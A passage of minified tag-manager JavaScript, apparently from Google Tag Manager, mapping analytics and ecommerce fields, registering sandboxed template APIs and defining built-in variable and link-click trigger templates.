1,gE[Q_g.qa]=1,gE)),iE=Object.freeze({displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1}),WD=Object.freeze(["item_category","item_category2","item_category3","item_category4","item_category5"]),jE={},PD=Object.freeze((jE.levels=1,jE[Q_g.Ua]="duration",jE[Q_g.uc]=1,jE)),kE={},lE=Object.freeze((kE.anonymize_ip=1,kE.fatal=1,kE.send_page_view=1,kE.store_gac=1,kE.use_amp_client_id=1,kE[Q_g.wa]=1,kE[Q_g.ug]=1,kE)),QD=function(a,b,c,d){if(void 0!==c)if(lE[b]&&(c=zb(c)),"anonymize_ip"!==b||c||(c=void 0),1===a)d[ED(b)]=c;else if(l(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&void 0!==c[e]&&(d[a[e]]=c[e])},ED=function(a){return a&&l(a)?a.replace(/(_[a-z])/g,(function(b){return b[1].toUpperCase()})):a},mE={},SD=Object.freeze((mE.checkout_progress=1,mE.select_content=1,mE.set_checkout_option=1,mE[Q_g.mc]=1,mE[Q_g.nc]=1,mE[Q_g.Pb]=1,mE[Q_g.oc]=1,mE[Q_g.hb]=1,mE[Q_g.Bb]=1,mE[Q_g.ib]=1,mE[Q_g.Ja]=1,mE[Q_g.qc]=1,mE[Q_g.Na]=1,mE)),nE={},oE=Object.freeze((nE.checkout_progress=1,nE.set_checkout_option=1,nE[Q_g.Uf]=1,nE[Q_g.Vf]=1,nE[Q_g.mc]=1,nE[Q_g.nc]=1,nE[Q_g.Wf]=1,nE[Q_g.Pb]=1,nE[Q_g.Ja]=1,nE[Q_g.qc]=1,nE[Q_g.Xf]=1,nE)),pE={},qE=Object.freeze((pE.generate_lead=1,pE.login=1,pE.search=1,pE.select_content=1,pE.share=1,pE.sign_up=1,pE.view_search_results=1,pE[Q_g.oc]=1,pE[Q_g.hb]=1,pE[Q_g.Bb]=1,pE[Q_g.ib]=1,pE[Q_g.Na]=1,pE)),sE={},tE=Object.freeze((sE.view_search_results=1,sE[Q_g.hb]=1,sE[Q_g.ib]=1,sE[Q_g.Na]=1,sE)),MD=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},ID=function(a,b,c){var d=function(L){return T(c,L)},e={},f={},g={},h={},m=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(null!=d){var e=d.id,f=d.variant;null!=e&&null!=f&&b.push(String(e)+"."+String(f))}}return 0<b.length?b.join("!"):void 0}}(d(Q_g.Hi));!c.isGtmEvent&&m&&MD(f,"exp",m),g["&gtm"]=Wn({za:c.eventMetadata.source_canonical_id,Df:!0}),c.isGtmEvent||(g._no_slc=!0),Kl()&&(h._cs=YD);var n=d(Q_g.Vc);if(!c.isGtmEvent&&Ya(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&null!=n[p]){var q=d(String(n[p]));void 0!==q&&MD(f,p,q)}for(var r=!c.isGtmEvent,t=function(a){for(var b={},c=sm(a,4),d=pa(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=pa(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)}(c),v=0;v<t.length;++v){var u=t[v];if(c.isGtmEvent){var w=d(u);iE.hasOwnProperty(u)?e[u]=w:dE.hasOwnProperty(u)?h[u]=w:g[u]=w}else{var y;if(y=u!==Q_g.la?d(u):um(c,u),hE.hasOwnProperty(u))QD(hE[u],u,y,e);else if(eE.hasOwnProperty(u))QD(eE[u],u,y,g);else if(DD.hasOwnProperty(u))QD(DD[u],u,y,f);else if(CD.hasOwnProperty(u))QD(CD[u],u,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(u))QD(1,u,y,f);else if(u===Q_g.la){var x=Mb(y);x&&(f["&did"]=x);var B=void 0,A=void 0;b===Q_g.da?B=Mb(um(c,u),"."):(B=Mb(um(c,u,1),"."),A=Mb(um(c,u,2),".")),B&&(f["&gdid"]=B),A&&(f["&edid"]=A)}else u===Q_g.Oa&&0>t.indexOf(Q_g.uc)&&(h.cookieName=y+"_ga");W(87)&&aE[u]&&(c.H.hasOwnProperty(u)||b===Q_g.da&&c.m.hasOwnProperty(u))&&(r=!1)}}if(W(87)&&r&&(f["&jsscut"]="1"),!1!==d(Q_g.Te)&&!1!==d(Q_g.kb)&&function(){var a=!0;return un(7)&&un(9)&&un(10)||(a=!1),a}()||(g.allowAdFeatures=!1),g.allowAdPersonalizationSignals=zn(c),!c.isGtmEvent&&d(Q_g.Va)&&(h._useUp=!0),c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var D=g.hitCallback;g.hitCallback=function(){qb(D)&&D(),c.onSuccess()}}else{MD(h,"cookieDomain","auto"),MD(g,"forceSSL",!0),MD(e,"eventCategory",function(a){var b="general";return oE[a]?b="ecommerce":qE[a]?b="engagement":"exception"===a&&(b="error"),b}(b)),tE[b]&&MD(f,"nonInteraction",!0),"login"===b||"sign_up"===b||"share"===b?MD(e,"eventLabel",d(Q_g.sg)):"search"===b||"view_search_results"===b?MD(e,"eventLabel",d(Q_g.Vi)):"select_content"===b&&MD(e,"eventLabel",d(Q_g.Bi));var E=e[Q_g.xa]||{},C=E[Q_g.Ac];C||0!=C&&E[Q_g.X]?h.allowLinker=!0:!1===C&&MD(h,"useAmpClientId",!1),f.hitCallback=c.onSuccess,h.name=a}An()&&(g["&gcs"]=Bn()),g["&gcd"]=Pn(c),Kl()&&(X(Q_g.W)||(h.storage="none"),X([Q_g.P,Q_g.R])||(g.allowAdFeatures=!1,h.storeGac=!1)),Sn()&&(g["&dma_cps"]=Qn()),g["&dma"]=Rn(),dn(mn())&&(g["&tcfd"]=Tn()),Di.m&&(g["&tag_exp"]=Di.m);var F=hj(c)||d(Q_g.pb),M=d(Q_g.Ud);return F&&(c.isGtmEvent||(h[Q_g.pb]=F),h._cd2l=!0),M&&!c.isGtmEvent&&(h[Q_g.Ud]=M),e.fieldsToSend=f,e.fieldsToSet=g,e.createOnlyFields=h,e},ND=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};if(b.currencyCode&&(c.Zg=b.currencyCode),b.impressions){c.action="impressions";var d=b.impressions;c.Nj="impressions"===b.translateIfKeyEquals?XD(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Me="promoView"===b.translateIfKeyEquals?XD(e):e}if(b.promoClick){c.action="promo_click";var f=b.promoClick.promotions;return c.Me="promoClick"===b.translateIfKeyEquals?XD(f):f,c.ub=b.promoClick.actionField,c}for(var g in b)if(void 0!==b[g]&&"translateIfKeyEquals"!==g&&"impressions"!==g&&"promoView"!==g&&"promoClick"!==g&&"currencyCode"!==g){c.action=g;var h=b[g].products;c.Jc="products"===b.translateIfKeyEquals?XD(h):h,c.ub=b[g].actionField;break}return Object.keys(c).length?c:null},OD=function(a,b){function c(v){return{id:d(Q_g.Ca),affiliation:d(Q_g.fg),revenue:d(Q_g.qa),tax:d(Q_g.Ye),shipping:d(Q_g.Yc),coupon:d(Q_g.gg),list:d(Q_g.Xe)||d(Q_g.Xc)||v}}for(var f,d=function(v){return T(b,v)},e=d(Q_g.fa),g=0;e&&g<e.length&&!(f=e[g][Q_g.Xe]||e[g][Q_g.Xc]);g++);var h=d(Q_g.Vc);if(Ya(h))for(var m=0;e&&m<e.length;++m){var p,n=e[m];for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&null!=h[p]&&MD(n,p,n[h[p]])}var q=null,r=d(Q_g.Gi);if(a===Q_g.Ja||a===Q_g.qc)q={action:a,ub:c(),Jc:XD(e)};else if(a===Q_g.mc)q={action:"add",ub:c(),Jc:XD(e)};else if(a===Q_g.nc)q={action:"remove",ub:c(),Jc:XD(e)};else if(a===Q_g.Na)q={action:"detail",ub:c(f),Jc:XD(e)};else if(a===Q_g.hb)q={action:"impressions",Nj:XD(e)};else if(a===Q_g.ib)q={action:"promo_view",Me:XD(r)||XD(e)};else if("select_content"===a&&r&&0<r.length||a===Q_g.Bb)q={action:"promo_click",Me:XD(r)||XD(e)};else if("select_content"===a||a===Q_g.oc)q={action:"click",ub:{list:d(Q_g.Xe)||d(Q_g.Xc)||f},Jc:XD(e)};else if(a===Q_g.Pb||"checkout_progress"===a){var t={step:a===Q_g.Pb?1:d(Q_g.We),option:d(Q_g.Nd)};q={action:"checkout",Jc:XD(e),ub:k(c(),t)}}else"set_checkout_option"===a&&(q={action:"checkout_option",ub:{step:d(Q_g.We),option:d(Q_g.Nd)}});return q&&(q.Zg=d(Q_g.Ba)),q},vE={},JD=function(a,b){var c=vE[a];if(vE[a]=k(b),!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1};function wE(a,b,c,d){}function xE(a){var b;K(this.getName(),["javascript:!string"],arguments),N(this,"unsafe_run_arbitrary_javascript");try{var c=G.google_tag_manager;c&&"function"==typeof c.e&&(b=c.e(a))}catch(d){}return cd(b,this.J,1)}function yE(a){}wE.K="internal.executeEventProcessor",xE.K="internal.executeJavascriptString";function AE(){return new db}function BE(a,b){b=void 0===b||b}function CE(){return ql()}function DE(){return cd([])}function EE(a,b){return null}function FE(a){return null}function GE(a){return""}function HE(a,b){return null}function IE(a){}function JE(a){return 0}function KE(a){return null}function LE(a){var c;K(this.getName(),["keyPath:!string"],arguments),N(this,"read_event_data",a);a:{var d=a,e=Jz(this).originalEventData;if(e){for(var f=e,g={},h={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var v=r[t].split("."),u=0;u<v.length;u++)n.push(v[u]),u!==v.length-1&&n.push(m);t!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var w=[],y="",x=pa(n),B=x.next();!B.done;B=x.next()){var A=B.value;A===m?(w.push(y),y=""):y=A===g?y+"\\":A===h?y+".":y+A}y&&w.push(y);for(var D=pa(w),E=D.next();!E.done;E=D.next()){if(null==f){c=void 0;break a}f=f[E.value]}c=f}else c=void 0}return cd(c,this.J,1)}AE.U="getContainerVersion",BE.U="getCookieValues",CE.K="internal.getCountryCode",DE.K="internal.getDestinationIds",EE.K="internal.getElementAttribute",FE.K="internal.getElementById",GE.K="internal.getElementInnerText",HE.K="internal.getElementProperty",IE.K="internal.getElementValue",JE.K="internal.getElementVisibilityRatio",KE.K="internal.getElementsByCssSelector",LE.K="internal.getEventData";var ME={};function NE(){return cd(ME)}function OE(){return new $c(jz)}function PE(a,b){}function QE(a,b){}function RE(a,b){}function SE(a){return""}function TE(){return pl[1]||""}function UE(a,b){}function VE(a){return""}ME.enableAWFledge=W(21),ME.enableAdsConversionValidation=W(13),ME.enableAutoPiiOnPhoneAndAddress=W(20),ME.enableCachedEcommerceData=W(26),ME.enableCcdPreAutoPiiDetection=W(27),ME.enableCloudRecommentationsErrorLogging=W(29),ME.enableCloudRecommentationsSchemaIngestion=W(30),ME.enableCloudRetailInjectPurchaseMetadata=W(32),ME.enableCloudRetailLogging=W(31),ME.enableCloudRetailPageCategories=W(33),ME.enableConsentDisclosureActivity=W(34),ME.enableDCFledge=W(38),ME.enableDecodeUri=W(48),ME.enableDeferAllEnhancedMeasurement=W(39),ME.enableEuidAutoMode=W(42),ME.enableFormSkipValidation=W(45),ME.enableGaRegionActivityPerformanceFix=W(52),ME.enableSharedUserIdFromUserProperty=W(71),ME.enableUrlDecodeEventUsage=W(75),ME.enableZoneConfigInChildContainers=W(78),ME.ignoreServerMacroInGoogleSignal=W(81),ME.renameOnoToNonGaiaRemarketing=W(83),ME.useEnableAutoEventOnFormApis=W(89),ME.autoPiiEligible=ul(),NE.K="internal.getFlags",OE.K="internal.getHtmlId",PE.K="internal.getProductSettingsParameter",QE.U="getQueryParameters",RE.U="getReferrerQueryParameters",SE.U="getReferrerUrl",TE.K="internal.getRegionCode",UE.K="internal.getRemoteConfigParameter",VE.U="getUrl";window,document;function EG(a,b,c){}function HG(a,b){}function IG(a,b){}function JG(a,b,c,d,e){}function PG(a,b,c,d){}EG.K="internal.gtagConfig",HG.U="gtagSet",IG.U="injectHiddenIframe",JG.K="internal.injectHtml";function SG(a,b,c,d){}function TG(a){return!0}function UG(){return sl()}function VG(a){return!1}function WG(){var a=function(a){function b(c){return function(d){try{return c(d)}catch(e){Wf&&a.call(this,e.message)}}}return{parse:b((function(c){return cd(JSON.parse(c))})),stringify:b((function(c){return JSON.stringify(J(c))}))}}((function(b){Jz(this).log("error",b)}));return a.U="JSON",a}function XG(a){return cd(void 0)}PG.U="injectScript",SG.K="internal.injectScript",TG.U="isConsentGranted",UG.K="internal.isDmaRegion",VG.K="internal.isEntityInfrastructure",XG.K="internal.legacyParseUrl";var ZG={getItem:function(a){return null},setItem:function(a,b){return!1},removeItem:function(a){}};function $G(){}function aH(a,b){}function bH(a,b,c){c=void 0===c||c;return cd([])}function cH(a){}function dH(a){}function eH(a,b,c){}function fH(a){return!1}function gH(){return""}function hH(){return ki.Ya}function iH(){return""}function jH(a,b){}function kH(a){return!0}$G.U="logToConsole",aH.K="internal.mergeRemoteConfig",bH.K="internal.parseCookieValuesFromString",cH.U="parseUrl",dH.K="internal.processAsNewEvent",eH.K="internal.pushToDataLayer",fH.U="queryPermission",gH.U="readCharacterSet",hH.K="internal.readDataLayerName",iH.U="readTitle",jH.K="internal.registerCcdCallback",kH.K="internal.registerDestination";function mH(a,b,c){}function nH(a,b){return!1}function oH(a,b){}function qH(a,b,c,d){}function rH(a,b,c){}function sH(a,b){}function tH(a,b,c,d){d=void 0===d||d;return!1}function uH(a){}function vH(a,b){}function wH(a){}function xH(a,b){}function yH(a,b){}function zH(a,b,c){}function AH(a,b,c){return!1}function BH(a,b,c){}function CH(a,b,c){}function DH(a,b,c,d){}function EH(a,b,c){}mH.K="internal.registerGtagCommandListener",nH.K="internal.removeDataLayerEventListener",oH.K="internal.removeFormData",qH.K="internal.sendGtagEvent",rH.U="sendPixel",sH.K="internal.setAnchorHref",tH.U="setCookie",uH.K="internal.setCorePlatformServices",vH.K="internal.setDataLayerValue",wH.U="setDefaultConsentState",xH.K="internal.setDelegatedConsentType",yH.K="internal.setFormAction",zH.K="internal.setInCrossContainerData",AH.U="setInWindow",BH.K="internal.setProductSettingsParameter",CH.K="internal.setRemoteConfigParameter",DH.U="sha256",EH.K="internal.sortRemoteConfigParameters";var LH,FH={};function HH(a,b){return!1}function IH(a){}function JH(a){}function KH(a){}function MH(a,b,c){(LH=LH||new nh).add(a,b,c)}function NH(a,b){var c=LH=LH||new nh;if(c.F.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.m.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.F[a]=qb(b)?Gg(a,b):Hg(a,b)}FH.getItem=function(a){return null},FH.setItem=function(a,b){},FH.removeItem=function(a){},FH.clear=function(){},FH.U="templateStorage",HH.K="internal.testRegex",JH.K="internal.unsiloId",KH.U="updateConsentState";var Bz,PH=function(){var a=function(c){return NH(c.K,c)},b=function(c){return MH(c.U,c)};return b(Dz),b(Kz),b(YA),b(aB),b(bB),b(gB),b(iB),b(lB),b(nB),b(AE),b(BE),b(QE),b(RE),b(SE),b(VE),b(HG),b(IG),b(PG),b(TG),b($G),b(cH),b(fH),b(gH),b(iH),b(rH),b(tH),b(wH),b(AH),b(DH),b(FH),b(KH),b(WG()),MH("Math",function(){for(var a=Math,b=Lg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Kg(a[e].bind(a)))}return c}()),MH("Object",lh),MH("TestHelper",{}),MH("assertApi",Ig),MH("assertThat",Jg),MH("decodeUri",Ng),MH("decodeUriComponent",Og),MH("encodeUri",Pg),MH("encodeUriComponent",Qg),MH("fail",Wg),MH("generateRandom",Xg),MH("getTimestamp",Yg),MH("getTimestampMillis",Yg),MH("getType",Zg),MH("makeInteger",ah),MH("makeNumber",bh),MH("makeString",ch),MH("makeTableMap",dh),MH("mock",gh),MH("fromBase64",yE,!("atob"in G)),MH("localStorage",ZG,!0),MH("toBase64",IH,!("btoa"in G)),a(Gz),a(aA),a(mA),a(tA),a(yA),a(NA),a(WA),a(ZA),a(cB),a(dB),a(fB),a(hB),a(jB),a(kB),a(mB),a(oB),a(qB),a(rB),a(sB),a(tB),a(xB),a(GB),a(HB),a(SB),a(XB),a(bC),a(kC),a(pC),a(CC),a(EC),a(SC),a(Rg),a(UC),a(wE),a(xE),a(CE),a(DE),a(EE),a(FE),a(GE),a(HE),a(IE),a(JE),a(KE),a(LE),a(NE),a(OE),a(PE),a(TE),a(UE),a(EG),a(JG),a(SG),a(UG),a(VG),a(XG),a(LA),a(aH),a(bH),a(dH),a(eH),a(hH),a(jH),a(kH),a(mH),a(nH),a(oH),a(qH),a(sH),a(uH),a(vH),a(xH),a(yH),a(zH),a(BH),a(CH),a(EH),a(HH),a(JH),NH("internal.CrossContainerSchema",{}),NH("internal.GtagSchema",{}),MH("mockObject",hh),function OH(){return function(a){var b,c=LH;if(c.m.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.F.hasOwnProperty(a)){var e=!1,f=this.J.m;if(f){var g=f.hc();g&&0!==g.indexOf("__cvt_")&&(e=!0)}else e=!0;d=e}if(!d)throw Error(a+" is not a valid API name.");b=c.F.hasOwnProperty(a)?c.F[a]:void 0}return b}}()};encodeURI,encodeURIComponent,Array.isArray;var WH=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null},uI=(G.clearTimeout,G.setTimeout),wI=function(){return G.location.href},yI=function(a,b){return Ki(a,b||2)},zI=function(a,b,c){return b?function(a,b,c){return a.eventCallback=b,c&&(a.eventTimeout=c),xy(a)}(a,b,c):xy(a)},BI=function(a,b,c){return b&&(void 0===G[a]||c&&!G[a])&&(G[a]=b),G[a]},Z={securityGroups:{}};Z.securityGroups.f=["google"],Z.__f=function(a){var b=yI("gtm.referrer",1)||H.referrer;return b?a.vtp_component&&"URL"!=a.vtp_component?Yi(S(String(b)),a.vtp_component,a.vtp_stripWww,a.vtp_defaultPages,a.vtp_queryKey):Zi(S(String(b))):String(b)},Z.__f.D="f",Z.__f.isVendorTemplate=!0,Z.__f.priorityOverride=0,Z.__f.isInfrastructure=!0,Z.__f.runInSiloedMode=!1,Z.securityGroups.k=["google"],Z.__k=function(a){var b=a.vtp_name,c=yI("gtm.cookie",1),d=!!a.vtp_decodeCookie;return co(b,c,void 0===d||!!d)[0]},Z.__k.D="k",Z.__k.isVendorTemplate=!0,Z.__k.priorityOverride=0,Z.__k.isInfrastructure=!0,Z.__k.runInSiloedMode=!1,Z.securityGroups.u=["google"],function(){var a=function(b){return{toString:function(){return b}}};Z.__u=function(b){var c;c=(c=b.vtp_customUrlSource?b.vtp_customUrlSource:yI("gtm.url",1))||wI();var d=b[a("vtp_component")];if(!d||"URL"==d)return Zi(S(String(c)));var f,e=S(String(c));if("QUERY"===d)a:{var n,g=b[a("vtp_multiQueryKeys").toString()],h=b[a("vtp_queryKey").toString()]||"",m=b[a("vtp_ignoreEmptyQueryParam").toString()];n=g?Array.isArray(h)?h:String(h).replace(/\s+/g,"").split(","):[String(h)];for(var p=0;p<n.length;p++){var q=Yi(e,"QUERY",void 0,void 0,n[p]);if(null!=q&&(!m||""!==q)){f=q;break a}}f=void 0}else f=Yi(e,d,"HOST"==d?b[a("vtp_stripWww")]:void 0,"PATH"==d?b[a("vtp_defaultPages")]:void 0);return f},Z.__u.D="u",Z.__u.isVendorTemplate=!0,Z.__u.priorityOverride=0,Z.__u.isInfrastructure=!0,Z.__u.runInSiloedMode=!1}(),Z.securityGroups.v=["google"],Z.__v=function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=yI(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1);return void 0!==c?c:a.vtp_defaultValue},Z.__v.D="v",Z.__v.isVendorTemplate=!0,Z.__v.priorityOverride=0,Z.__v.isInfrastructure=!0,Z.__v.runInSiloedMode=!1,Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}Z.__read_event_data=function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(null!=g&&!l(g))throw e(f,{key:g},"Key must be a string.");if("any"!==c){try{if("specific"===c&&null!=g&&function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!jg.exec(e))throw Error("Invalid key wildcard");var m,f=e.indexOf(".*"),g=-1!==f&&f===e.length-2,h=g?e.slice(0,e.length-2):e;a:if(0===d.length)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!ig.exec(n[p])){m=!1;break a}m=!0}if(!(!m||h.length>d.length||!g&&d.length!=e.length||(g?0!==d.indexOf(h)||d!==h&&"."!=d.charAt(h.length):d!==h)))return!0}return!1}(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.")}throw e(f,{key:g},"Prohibited read from event data.")}},O:a}},Z.__read_event_data.D="read_event_data",Z.__read_event_data.isVendorTemplate=!0,Z.__read_event_data.priorityOverride=0,Z.__read_event_data.isInfrastructure=!1,Z.__read_event_data.runInSiloedMode=!1}(),Z.securityGroups.aev=["google"],function(){function a(r,t,v,u,w){w||(w="element");var x,y=t+"."+v;if(n.hasOwnProperty(y))x=n[y];else{var B=r[w];if(B&&(x=u(B),n[y]=x,p.push(y),35<p.length)){var A=p.shift();delete n[A]}}return x}function b(r,t,v){var u=r[q[t]];return void 0!==u?u:v}function c(r,t){if(!r)return!1;var v=d(wI());Array.isArray(t)||(t=String(t||"").replace(/\s+/g,"").split(","));for(var u=[v],w=0;w<t.length;w++){var y=t[w];if(y.hasOwnProperty("is_regex"))if(y.is_regex)try{y=new RegExp(y.domain)}catch(A){continue}else y=y.domain;var x=d(r);if(y instanceof RegExp){if(y.test(x))return!1}else{var B=y;if(0!=B.length){if(0<=x.indexOf(B))return!1;u.push(d(B))}}}return!function(a,b){if(!a)return!1;var c=Yi(S(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;if(0<f&&"."!=e.charAt(0)&&(f--,e="."+e),0<=f&&c.indexOf(e,f)==f)return!0}}return!1}(r,u)}function d(r){return m.test(r)||(r="http://"+r),Yi(S(r),"HOST",!0)}function f(r){switch(r.tagName.toLowerCase()){case"input":return Ec(r,"value");case"button":return Fc(r);default:return null}}function g(r){if("form"===r.tagName.toLowerCase()&&r.elements){for(var t=0,v=0;v<r.elements.length;v++)Sz(r.elements[v])&&t++;return t}}function h(r,t,v){var u=r.interactedFormField;return u&&Ec(u,t)||v}var m=/^https?:\/\//i,n={},p=[],q={ATTRIBUTE:"elementAttribute",CLASSES:"elementClasses",ELEMENT:"element",ID:"elementId",HISTORY_CHANGE_SOURCE:"historyChangeSource",HISTORY_NEW_STATE:"newHistoryState",HISTORY_NEW_URL_FRAGMENT:"newUrlFragment",HISTORY_OLD_STATE:"oldHistoryState",HISTORY_OLD_URL_FRAGMENT:"oldUrlFragment",TARGET:"elementTarget"};Z.__aev=function(r){var t=r.vtp_gtmEventId,v=r.vtp_defaultValue,u=r.vtp_varType,w=r.vtp_gtmCachedValues.gtm;switch(u){case"TAG_NAME":var y=w.element;return y&&y.tagName||v;case"TEXT":return a(w,t,u,Fc)||v;case"URL":var x;a:{var B=String(w.elementUrl||v||""),A=S(B),D=String(r.vtp_component||"URL");switch(D){case"URL":x=B;break a;case"IS_OUTBOUND":x=c(B,r.vtp_affiliatedDomains);break a;default:x=Yi(A,D,r.vtp_stripWww,r.vtp_defaultPages,r.vtp_queryKey)}}return x;case"ATTRIBUTE":var E;if(void 0===r.vtp_attribute)E=b(w,u,v);else{var C=w.element;E=C&&Ec(C,r.vtp_attribute)||v||""}return E;case"MD":var F=r.vtp_mdValue,M=a(w,t,"MD",oI);return F&&M?bI(M,F)||v:M||v;case"FORM":return function e(r,t,v,u){switch(r){case"SUBMIT_TEXT":return a(t,v,"FORM."+r,f,"formSubmitElement")||u;case"LENGTH":var w=a(t,v,"FORM."+r,g);return void 0===w?u:w;case"INTERACTED_FIELD_ID":return h(t,"id",u);case"INTERACTED_FIELD_NAME":return h(t,"name",u);case"INTERACTED_FIELD_TYPE":return h(t,"type",u);case"INTERACTED_FIELD_POSITION":var y=t.interactedFormFieldPosition;return void 0===y?u:y;case"INTERACT_SEQUENCE_NUMBER":var x=t.interactSequenceNumber;return void 0===x?u:x;default:return u}}(String(r.vtp_component||"SUBMIT_TEXT"),w,t,v);default:return b(w,u,v)}},Z.__aev.D="aev",Z.__aev.isVendorTemplate=!0,Z.__aev.priorityOverride=0,Z.__aev.isInfrastructure=!0,Z.__aev.runInSiloedMode=!1}(),Z.securityGroups.smm=["google"],Z.__smm=function(a){var b=a.vtp_input,c=WH(a.vtp_map,"key","value")||{};return c.hasOwnProperty(b)?c[b]:a.vtp_defaultValue},Z.__smm.D="smm",Z.__smm.isVendorTemplate=!0,Z.__smm.priorityOverride=0,Z.__smm.isInfrastructure=!0,Z.__smm.runInSiloedMode=!1,Z.securityGroups.lcl=[],function(){function a(){var e=BI("document"),f=0,g=function(h){var m=h.target;if(m&&3!==h.which&&!(h.th||h.timeStamp&&h.timeStamp===f)){if(f=h.timeStamp,!(m=Hc(m,["a","area"],100)))return h.returnValue;var q,n=h.defaultPrevented||!1===h.returnValue,p=Mz("lcl",n?"nv.mwt":"mwt",0);q=Mz("lcl",n?"nv.ids":"ids",[]);for(var r=[],t=Mz("lcl","aff.map",{}),v=pa(q),u=v.next();!u.done;u=v.next()){var w=u.value,y=t[w];y&&!b(h,y,m)||r.push(w)}if((q=r).length){var x=Rz(m,"gtm.linkClick",q),B=function c(e,f,g){if(2===e.which||e.ctrlKey||e.shiftKey||e.altKey||e.metaKey)return!1;var h=Mc(f,"href");if(-1!==h.indexOf(":")&&!d.some((function(r){return 0===h.indexOf(r)})))return!1;var m=h.indexOf("#"),n=Mc(f,"target");if(n&&"_self"!==n&&"_parent"!==n&&"_top"!==n||0===m)return!1;if(0<m){return Zi(S(h))!==Zi(S(g.location))}return!0}(h,m,e);if(x["gtm.elementText"]=Fc(m),x["gtm.willOpenInNewWindow"]=!B,B&&!n&&p&&m.href){var A=!!tb(String(Mc(m,"rel")||"").split(" "),(function(F){return"noreferrer"===F.toLowerCase()})),D=BI((Mc(m,"target")||"_self").substring(1)),E=!0,C=function(a,b){(!rb(b)||0>b)&&(b=0);var c=li[ki.Ya],d=0,e=!1,f=void 0;return f=G.setTimeout((function(){e||(e=!0,a()),f=void 0}),b),function(){var g=c?c.subscribers:1;++d===g&&(f&&(G.clearTimeout(f),f=void 0),e||(a(),e=!0))}}((function(){var F;if(F=E&&D){var M;a:if(A){var L;try{L=new MouseEvent(h.type,{bubbles:!0})}catch(O){if(!e.createEvent){M=!1;break a}(L=e.createEvent("MouseEvents")).initEvent(h.type,!0,!0)}L.th=!0,h.target.dispatchEvent(L),M=!0}else M=!1;F=!M}F&&(D.location.href=Mc(m,"href"))}),p);if(!zI(x,C,p))return h.preventDefault&&h.preventDefault(),h.returnValue=!1;E=!1}else zI(x,(function(){}),p||2e3);return!0}}};Cc(e,"click",g,!1),Cc(e,"auxclick",g,!1)}function b(e,f,g){for(var h=Yi(S((g.attributes&&g.attributes.formaction?g.formAction:"")||g.action||Mc(g,"href")||g.src||g.code||g.codebase||""),"host"),m=0;m<f.length;m++)try{if(new RegExp(f[m]).test(h))return!1}catch(n){}return!0}var d=["http://","https://","javascript:","file://"];Z.__lcl=function(e){var f=void 0===e.vtp_waitForTags||e.vtp_waitForTags,g=void 0===e.vtp_checkValidation||e.vtp_checkValidation,h=Number(e.vtp_waitForTagsTimeout);(!h||0>=h)&&(h=2e3);var m=e.vtp_uniqueTriggerId||"0";if(f){var n=function(q){return Math.max(h,q)};Qz("lcl","mwt",n,0),g||Qz("lcl","nv.mwt",n,0)}var p=function(q){return q.push(m),q};Qz("lcl","ids",p,[]),g||Qz("lcl","nv.ids",p,[]),function(a){return!!Mz(a,"init",!1)}("lcl")||(a(),function(a){Nz(a,"init",!0)}("lcl")),I(e.vtp_gtmOnSuccess)},Z.__lcl.D="lcl",Z.__lcl.isVendorTemplate=!0,Z.__lcl.priorityOverride=0,Z.__lcl.isInfrastructure=!1,Z.__lcl.runInSiloedMode=!1}(),Z.securityGroups.sp=["google"],Z.__sp=function(a){var b,c={};"DATA_LAYER"==a.vtp_customParamsFormat&&Ya(a.vtp_dataLayerVariable)?c=k(a.vtp_dataLayerVariable):"USER_SPECIFIED"==a.vtp_customParamsFormat&&(c=WH(a.vtp_customParams,"key","value")),(b=c)[Q_g.Ue]=!0;var d=!a.hasOwnProperty("vtp_enableConversionLinker")||!!a.vtp_enableConversionLinker;b[Q_g.Za]=a.vtp_conversionCookiePrefix,b[Q_g.wa]=d,b[Q_g.ja]=yI(Q_g.ja),a.vtp_enableDynamicRemarketing&&(a.vtp_eventValue&&(b[Q_g.qa]=a.vtp_eventValue),a.vtp_eventItems&&(b[Q_g.fa]=a.vtp_eventItems)),a.vtp_rdp&&(b[Q_g.Vb]=!0),a.vtp_userId&&(b[Q_g.Da]=a.vtp_userId),b[Q_g.Ea]=yI(Q_g.Ea),b[Q_g.oa]=yI(Q_g.oa),b[Q_g.Rb]=yI(Q_g.Rb),b[Q_g.Ka]=yI(Q_g.Ka);var 